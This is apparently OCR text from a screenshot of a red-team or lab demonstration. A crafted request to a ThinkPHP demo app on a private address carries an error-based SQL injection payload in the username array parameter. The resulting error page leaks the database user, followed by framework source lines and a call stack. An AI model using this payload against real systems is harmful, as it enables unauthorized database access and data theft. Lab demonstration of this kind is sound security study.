 192.168.199.246:7777/tpdemo1/public/index.php/index/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0
h
应用 安全 红队 vps 开发 战队 团队
[10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
782. return $this->close()->execute($sql, $bind);
783. }
784.
785. throw $e;
786. } catch (\Exception $e) {
787. if ($this->isBreak($e)) {
788. return $this->close()->execute($sql, $bind);
Call Stack
1. in Connection.php line 779
2. at Connection->execute('UPDATE `users` SET ...', ['where_AND_id' => [1, 1]]) in Connection.php line 1168
3. at Connection->update(object(Query)) in Query.php line 2571